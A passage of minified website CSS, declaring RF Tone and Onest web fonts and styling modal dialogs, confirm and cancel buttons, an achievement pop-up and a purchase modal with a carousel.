Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls 